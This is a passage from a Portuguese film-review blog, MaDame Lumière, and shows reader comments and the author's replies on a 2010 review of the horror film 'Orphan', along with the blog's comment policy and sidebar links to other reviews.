obra deve ser vista e descoberta, adorei as cenas misteriosas da alter-Esther. Muito bem explanado seu texto! :P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5976157093838078190">Responder</a><span class="item-control blog-admin blog-admin pid-1663473643"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/5976157093838078190">Excluir</a></span></span></div><div class="comment-replies"><div id="c5976157093838078190-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5976157093838078190-ra" class="thread-chrome thread-expanded"><div></div><div id="c5976157093838078190-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5976157093838078190">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5976157093838078190-ce"></div></li><li class="comment" id="c4175890769602084971"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiigyHZ-7viCk6XEJijCHyKPHMnwQbvgonwMTClBF2bfcnyBbyCBJlsogrz1TDUzHQwdiiujzqKhsZbufJLS3OABb0O9j2fpcxNB_6LGYin8PRxz_rcjQapL7CFZEW2xQ/s45-c/filho-de-um-homem.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15241268550099025973" rel="nofollow">BF Junior</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269709902090#c4175890769602084971">27 de março de 2010 às 14:11</a></span></div><p class="comment-content">Madameeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee<br>Que sauuuudadeeeee de vooooccêêêê!!!!<br><br>Andava sumido, mas achei um tempo esse final de semana!!!! Os estudos vão bem, obrigado por perguntar. Estou gostando muito do meu curso!! Descobri que é bem o que eu quero fazer de faculdade quando terminar o ensino médio. Arquitetura!!!<br><br>Lembrei muiiito de ti final de semana passado quando assisti Nine!!! Acabou que gostei, mas não é tão bom quanto eu esperava!! Assisti Chicago ontem de noite (de novo)!! Sei que você não gostou desse, mas devia assistir, só pra assistir mesmo!! Eu adoooro!!<br><br>Aiii que saudade que eu tava de vim te visitar!! Sabe o que é não ter tempo pra nada??? Tah assim comigooo!!! Saio de casa as 7 pra escola, chego ao meio dia, durmo um pouquinho de tarde (na terça e quinta vou pro curso de inglês), as 6 pego a besta pro curso de noite, chego a meia noite em casa, durmo, acordo as 6:30 e vai indo!!!  Na primeira semana não tava mais aguentando, mas agora ta indo bem!!!<br><br>E você como esta?? Vi que anda um pouco sumida do blog tbm, mas pelo amor de Deus não faça que nem eu e nem pense em fechar o Madame Lumiére!!!!!  Ahh não me lembro se eu vim comentar sobre o oscar aqui ou não, mas atrasado tbm vale!!! O que você achouu??? Até que foi bom neh, só aquela apresentação das trilhas sonoras que foi horrível!!!<br><br>A orfã ainda não assisti e nem pretendoo!! Não assisto nada de suspense e terror!! O máximo que assisti foi o Sexto Sentido porque já tinham me contado o final!!! hahahahaha Daí perdeu a graça e eu não me assustei!!!<br><br>Vou deixar um pouco pra comentar os outros posts!!! kkkk<br>Beijos Madameee<br>Te adoooooroooo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4175890769602084971">Responder</a><span class="item-control blog-admin blog-admin pid-76511608"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/4175890769602084971">Excluir</a></span></span></div><div class="comment-replies"><div id="c4175890769602084971-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4175890769602084971-ra" class="thread-chrome thread-expanded"><div></div><div id="c4175890769602084971-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4175890769602084971">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4175890769602084971-ce"></div></li><li class="comment" id="c7706604707747087086"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw9aEcd09MEFv6M4KKnwl_eJFSBmxaYMXWxqsrbW-wqMokuZBsRbQEM7l4ey4-Wo7E_tVdWt9PkdxEXgiwP6qwfHnkjxXP_zOKELg_RmU8s9LUVDE7V4UH5ua1AChehsE/s45-c/logo+-+MaDame+Lumiere.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01061148124704261492" rel="nofollow">Cristiane Costa </a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269791375441#c7706604707747087086">28 de março de 2010 às 12:49</a></span></div><p class="comment-content">Oi Marcelo, <br>Que bom te ver aqui de novo!<br>Adorei o mistério por trás de Esther e que é revelado depois. Fiquei boquiaberta pois jamais imaginei que ela seria quem ela é(rs)...Sinistrona!<br><br>Beijo,queridão!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7706604707747087086">Responder</a><span class="item-control blog-admin blog-admin pid-2121391061"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/7706604707747087086">Excluir</a></span></span></div><div class="comment-replies"><div id="c7706604707747087086-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7706604707747087086-ra" class="thread-chrome thread-expanded"><div></div><div id="c7706604707747087086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7706604707747087086">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7706604707747087086-ce"></div></li><li class="comment" id="c7630022920848741138"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw9aEcd09MEFv6M4KKnwl_eJFSBmxaYMXWxqsrbW-wqMokuZBsRbQEM7l4ey4-Wo7E_tVdWt9PkdxEXgiwP6qwfHnkjxXP_zOKELg_RmU8s9LUVDE7V4UH5ua1AChehsE/s45-c/logo+-+MaDame+Lumiere.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01061148124704261492" rel="nofollow">Cristiane Costa </a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html?showComment=1269791995881#c7630022920848741138">28 de março de 2010 às 12:59</a></span></div><p class="comment-content">Oi Eri,<br><br>Que delícia receber tua visita! Saudades também!<br><br>Fico feliz que está cheio de atividades para seu autodesenvolvimento. Aproveite ao máximo esta fase porque depois que vem a carreira profissional, os tempos ficam mais curtos e a gente tem que priorizar ainda mais o tempo entre família, amigos e outros atividades sociais e educativas. Arquitetura é bem bacana, agora estou começando a lidar com arquitetos e engenheiros no meu novo trabalho (que coincidência!) e aos poucos vou conhecer melhor a área, quem sabe podemos trocar figurinhas...<br><br>Então você lembrou de mim quando viu a Penélope Cruz? hahaha... (quem dera eu fosse como ela e tivesse a grana dela hahaha). Sobre Chicago, esta semana uma vendedora no shopping me falou para eu assistir Chicago. Ela me vendeu um produto vintage e estávamos trocando opinião sobre cinema e pinups... achei também uma coincidência você falar agora de Chicago. Vou tentar assistí-lo mas minha lista de filmes a assitir só cresce e o tempo está curto agora.<br><br>Eu estou em uma fase de projetos profissionais, em especial, que eu tenho que reestruturar processos na empresa então estou mega ocupada e tenho que focar meu tempo, mas o MaDame Lumière ficará firme e forte, obviamente, como mesmo percebeu, não poderei mais assistir 1 filme/dia ou resenhar muitos filmes por semana. Estou tentando 2 críticas/semana mas minha intenção é manter 4 filmes/semana, pelo menos, por agora.<br><br>Eu fiz um post sobre o Oscar, dá uma olhadinha no arquivo. Eu achei a comemoração aquém do esperado e que tentou agradar a maioria dos filmes como já esperado, no entanto, valeu pelo prêmio da Bigelow como melhor diretora. Sem dúvidas, foi o triunfo da celebração.<br><br>Assista a orfã...gostei dele e olha que nem sou fanática por este tipo de filme, mas este achei bacanérrimo.<br><br><br>Beijos e te adoro2!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7630022920848741138">Responder</a><span class="item-control blog-admin blog-admin pid-2121391061"><a target="_self" href="https://www.blogger.com/comment/delete/7405251922824892195/7630022920848741138">Excluir</a></span></span></div><div class="comment-replies"><div id="c7630022920848741138-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7630022920848741138-ra" class="thread-chrome thread-expanded"><div></div><div id="c7630022920848741138-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7630022920848741138">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7630022920848741138-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="57401321896112747"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=57401321896112747&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://madamelumiere.blogspot.com/2010/03/emblematica-citacao-da-semana-coracao.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<a class='home-link' href='https://madamelumiere.blogspot.com/'>Página inicial</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://madamelumiere.blogspot.com/2010/03/o-grande-desafio-great-debaters-2007.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://madamelumiere.blogspot.com/feeds/57401321896112747/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://madamelumiere.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Críticas mais Visitadas (Última Semana)</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/11/lar-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfhIkdZsXEjK9dNLljTqbGobbZUAXN5DJokYaib2UE_ypw-LzcUlg821RkvmKJyNaNjLR8kgJMUAVto0BmxZI7CjWU_0KzBC8KHIcTK6HhpmI_HhF7kfO9v0L4FqLtMkxPyBhJ7Za-nG7o-SAl81_nv-7_3EqrhbN51tU7xh-QiAHMHD5gHau51ArdR0E/w72-h72-p-k-no-nu/%5Bcartaz%20oficial%5D%20Lar.png'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/11/lar-2025.html'>LAR (2025)</a></div>
<div class='item-snippet'>&#160; #Documentário #DramaSocial #CinemaBrasileiro #EmbaubaFilmes #Família #Adoção # LGBTIAPN+ #Lançamentos&#160; Estreia nos Cinemas 13&#160; de Novembro...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/11/males-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5faEQOsDuaiLL33dhiMiQOEFz2TX0plb9dhnNcRq_KBirL5r3Z9NdycpahBPvciSHq9qCK5bg8r2P6e9jaSg9bENLnJ3tmV77ZTw5BMDgei7HErP_aPUbAxON7q9gAju0GcJRF6K0E5H2ARs4o_750FeEt6M62LA5FUNGn0bi-nU7TOA6mB7Xf3MSSFQ/w72-h72-p-k-no-nu/males%20-%20cinema%20brasileiro%20-%20levante%20mal%C3%AAs%20-%20Antonio%20pitanga%20imovision.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/11/males-2025.html'>Malês (2025)</a></div>
<div class='item-snippet'>&#160; Em exibição nos Cinemas&#160; #Dramahistórico #História #Guerra #LevanteMalêsnosCinemas #Épico&#160; #CinemaBrasileiro #AntonioPitanga #Coragem #Lib...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2011/03/bruna-surfistinha-2011.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgRA68eHT3fkDwOV4yLvcmVLaCRF0VQCCx1q7diRbaqXWu7KEnA0iBSSrUmb87D25v7Yqe_VD8gG7KcsY8bBrTHISvbN2-MdmLnJpABm32hmFF1mYSchIwYYrnPjgexOKAkiCmg1sYlYM9/w72-h72-p-k-no-nu/Bruna-Surfistinha-Poster-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2011/03/bruna-surfistinha-2011.html'>Bruna Surfistinha (2011)</a></div>
<div class='item-snippet'>Bruna Surfistinha , primeiro longa-metragem de Marcus Baldini  , é um dos atuais líderes de bilheteria no Cinema Nacional e é a cinebiografi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/11/babygirl-2024.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuAGQVokKUh1FMZ5ee55NoMoQoAkQNQZjhlsvQkqk3hF0qrXXlQqg100xj71dXTuu-mMbZclto2uwUJJdv2G0CtmKeJoQbU_YNoTd4LNJrbUSl3-TeWuTdcmrrIiXAerkvBI51e1BrsVOfAeStl__5RV13-y711HwnX__ksJUUawnh82JnDHAw78fwvkg/w72-h72-p-k-no-nu/babygirl-nicole-kidman-filme-%20streaming%20-%20cinema%20madaem%20lumiere%20poster.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/11/babygirl-2024.html'>Babygirl (2024)</a></div>
<div class='item-snippet'>&#160; #Drama #Erotismo #NicoleKidman #Poder #DicasdeStreaming #PrimeVideo #CinemaAmericano #CinemaEuropeu #CinemaHolandês #MulheresnaDireção Por...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/11/dollhouse-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgylUxi1sfNl4OjpOwBFKYTVEudJFpSqU8MfJa4i0zzw2Ga0euVX_-9c9mtyAC6ymbhZjDmlq3e3bXUCwaN3KMl1FQ3156_hwRdq9m0qqdwuv1Qyt2Bv1F1GWNwPwWKsUSmXbhssgbGTLbzKrSn86VK8Aek_816wZS1miRggtmH2DeaIhSvcslSJVElhmU/w72-h72-p-k-no-nu/V6_POSTER_BR_DOLL-HOUSE%20(1).png'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/11/dollhouse-2025.html'>Dollhouse (2025)</a></div>
<div class='item-snippet'>&#160; #Drama #Terror #Horror #JHorror #Trauma #Culpa #Luto #Maternidade #CinemaAsiático #CinemaJaponês #SatoCompany #Lançamentos Estreia nos Cin...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2020/10/instinto-instinct-2019.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxDdAJ0jnDgcF12KRHoXY-6CpZ-hHarYrRTWoi8_wRfgmwJRLsOtwGs23ZWCZbAJZPWYAw2iRPDaPjLm8Zb9jjEcCLBT_AJH6fSrH0ZQdwHnXMyaet2UOO-sYKLE2JpLqcWYqIEb2lRTU/w72-h72-p-k-no-nu/Poster-Instinto_Media.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2020/10/instinto-instinct-2019.html'>Instinto (Instinct, 2019)</a></div>
<div class='item-snippet'>&#160; Lançamento @A2Filmes  na retomada do Cinema nas salas #Thriller #MulheresnaDireção&#160; #CinemaHolandês Por&#160; Cristiane Costa , &#160;Editora e blog...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2025/12/cyclone-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhP59JM2VZRbY6jfpUnkPyONF8ub2cVaQR_LXkhgeFddF7cAjK-SlCLwd6G080_3P6Pr3OMdOl45EErqHmHNJtbOZbRvIrnXyxs9qJLINsKK5CnLpYxX5IzKWeFyws6-xAWjEejVST0yjx6OKnoz5S75oW3KghMTqo5I1cgsyLg63VtL-auQaNXXLAWpI/w72-h72-p-k-no-nu/cartaz%20redes%20cyclone.png'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2025/12/cyclone-2025.html'>Cyclone (2025)</a></div>
<div class='item-snippet'>&#160; #Drama #Feminismo #Patriarcado #CicatrizesdeGênero #CríticaSocial #Carreira #Teatro #CinemaBrasileiro#MulheresnaDireção&#160; #Lançamentos #Bre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2010/03/entre-irmaos-brothers-2009.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeO1kyZuMme8C79-4quhWF3q3xd0LQ3EsoaSP9VPDTuOIlUnMduzbaz-kHLshZSdyxFZF9U_YyaYn8M0bTWFLs1XCQ2SE_3N4DmOyiGxmMQiSfmVGZzrf6tJQJBOWiBhhPgamw6uGe_vPF/w72-h72-p-k-no-nu/Entre+Irm%C3%A3os+Brothers0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2010/03/entre-irmaos-brothers-2009.html'>Entre Irmãos (Brothers) - 2009</a></div>
<div class='item-snippet'>O diretor  Jim Sheridan  (de Meu Pé Esquerdo) está de volta à cena Hollywoodiana em  Entre Irmãos , refilmagem de Brode de Susanne Bier, fil...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2011/04/empregada-hanyo-housemaid-2010.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86o6wnrjhvSSDjnmVqgwOLCjjvTgE7N_9hD7OtLKeY0OpkNAwZ6mpxoG2ZPIORWVyVI5ESDcq0nmPnUzTAv1Lsm_L3PdJptMh76QERaUOrrYt5lNEDnkYRsSG3gHkRQn_G1PuPhEpCeEv/w72-h72-p-k-no-nu/the-housemaid-poster-a-empregada.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2011/04/empregada-hanyo-housemaid-2010.html'>A Empregada (Hanyo / The Housemaid) - 2010</a></div>
<div class='item-snippet'>       A talentosa atriz Sul-Coreana Do-yen-Jeo , premiada como melhor atriz no Festival de Cannes 2007 pela performance em Milyang ( Secret...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://madamelumiere.blogspot.com/2024/11/alice-subservience-2024.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVFtMpUawdyWXRygXk8HPXzFThP5li9S3XXuMkZ6d8-JP1PgESRxDUF2E8CORmo1yHvW0H2SK4oIma-xX2v4zsyQee3cHc4hQFP7d1vvdbQG5n2nX8S9Fbhj5koqBuPAGBFSlCEj4PYMjQuw5iCTDNmcu0wsbF1qJ9WBC35WbF4p-Ktf9N0Z_5PnPORiA/w72-h72-p-k-no-nu/alice_subservience_cinema%20madame%20lumiere.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://madamelumiere.blogspot.com/2024/11/alice-subservience-2024.html'>Alice (Subservience, 2024)</a></div>
<div class='item-snippet'>&#160; #Scifi #Horror #Suspense #IA #robôs #streaming Por&#160; Cristiane Costa , &#160;Editora e blogueira crítica de Cinema, e specialista em Comunicação...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O Olhar da Crítica</h2>
<div class='widget-content'>
<img alt='O Olhar da Crítica' height='451' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpTTCpIYhWzYmixSZMJs63Uc1vjCdCGU8WHbNFwePh589DPtepvFe7L8H0Fi2Guw4w0zQvEKrOvxJbeyWbI1paD4KhcRAcptqiPDOkjXCYyfVUA4PjWx3DWtkeNpwly6_63SsKYhm3lIQ3Ke5gklgsJXaD_6UEZWjszWtzYx4zbzCcVsSDnCBJxKzgnZk=s451' width='451'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<p style="font-weight: bold;"></p>
<ul>
  <li><a href="https://madamelumiere.blogspot.com/2025/11/verao-na-sicilia-gioia-mia-2025.html">Verão na Sicília </a></li>
  <li><a href=https://madamelumiere.blogspot.com/2025/11/as-provadoras-de-hitler-le.html>As Provadoras de Hitler</a></li>
  <li><a href=https://madamelumiere.blogspot.com/2025/11/o-sobrevivente-running-man-2025.html> O Sobrevivente </a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquise este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://madamelumiere.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<h2>Brasil no Topo do Globo de Ouro</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2026/01/a-vitoria-da-memoria-com-o-agente.html'>
<img alt='Brasil no Topo do Globo de Ouro' height='679' id='Image18_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjh4X8YedJG4aX6EuBBiPCs0JKCmcISLTYS-oX8CNniOHC2sSTsEjdfezrUF9dkiptfnObG6zcwl9VIOnvN84Lud9ERhR7tg0PQiQUyFuIiHUJG4PaFUtxSIgajIgofoi55DyAifVHljG9zcDePlkYyFWKw_rJ_eOoAgmDtOP3eW8Fc6VceRzn9cTV9qDc=s679' width='560'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>O Futuro do Algoritmo e das Salas</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/12/critica-o-embate-entre-o-algoritmo-e.html'>
<img alt='O Futuro do Algoritmo e das Salas' height='1080' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjtA-1HwbRtQFPDrSyc6NUxSOyaQYUqHFIH_2e40OFh9h3sO2B1YKgP37tEOrFoYeSYo4IRkqfGzT-joG28MN0S4nTKM-71LybgFRjh-nSy_GSQR0BQh0LTyy4z2_PNrDs4VG77BynSDIxXzFnM0JLX9BcK0tjiYd58ekqCQbzRYV05PKmm2HiLFyBhCFI=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Em Cartaz nos Cinemas: Jovens Mães, dos Irmãos Dardenne</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/10/mostra-sp-jovens-maes-jeunes-meres-2025.html'>
<img alt='Em Cartaz nos Cinemas: Jovens Mães, dos Irmãos Dardenne' height='1065' id='Image17_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhyach2qtnN1bG92_EU7Jit052M26COibXjbYsm82eNreQPlmWILglPcmtcs4GH8kmr2bXzCMJkduChkwFmq5f-0cO886u9_3zCij-2SWPvX_Yj2R2e0Cuwc67hXdc_QGGk0Azca-RLCdZeQhE20lG79fGKShxORIul30HmGagwvPhcw8X15SQzChQP9gI=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Rumo ao Oscar</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/o-agente-secreto-secret-agent-2025.html'>
<img alt='Rumo ao Oscar' height='798' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3A2HzQ2XSfzLOuNJRX8ft4MLvW3nn3mCUAXZw1_s0HNqCi3kKu-4ilMYlbCJGhvlvSU6deOR26yZ4MMuq4Em4Q9oqK-lA8908QhR--u6Khyj_w15v57-T-lJd-iwCs5QmThipe6VyGjR0tOxy2emOpmiqrM8mNAdtPeaOEbF4FQLW0JuHTo1X4ldXW9I=s798' width='544'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Imperdível no Ano #MaDameRecomenda</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/uma-batalha-apos-outra-one-battle-after.html'>
<img alt='Imperdível no Ano #MaDameRecomenda' height='658' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiznSvAvZ7UxKqgTo9yl4vqru9euG8DW5UkNlUwUOBDihtT7R2aSS0rTLIiWTV-cZhiQMa4yfD0ARB0IgM6cRLPX4wxAExNGAcrQoYFj7c5jwfxyt-3j665rVUzyJVyTQQu8YwOUh2nkmvwvkKlFQjKtEK0JEPjbyq5sL75kF5nWMk5xcbBGpfBM7OnYUk=s658' width='542'/>
</a>
<br/>
<span class='caption'>Novo filme de PTA, forte para Oscar 2026</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>O emocionante desfecho em Oz</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/11/wicked-parte-2-wicked-for-good-2025.html'>
<img alt='O emocionante desfecho em Oz' height='1000' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9gO_5wfGVjEl-DXmlAtsJzkcafk9A25_PL0MTVFH_TmY-Zn94ZYnn85B-9zJyv8U2rS_1TQC-VnlPcCcEg5KvxpM8TsV-YunJaKXAPfcuVUqox1-Fp-4bifE7FyNUYE67nvoJBeSIbdskV1x3tZzNx6W8KL6iWeo0UTW9ADV9PvJeOrWJc27qAcZXcOY=s1000' width='684'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>Dica de Streaming Imperdível</h2>
<div class='widget-content'>
<a href='https://madamelumiere.blogspot.com/2025/12/critica-frankenstein-o-dna-de-del-toro.html'>
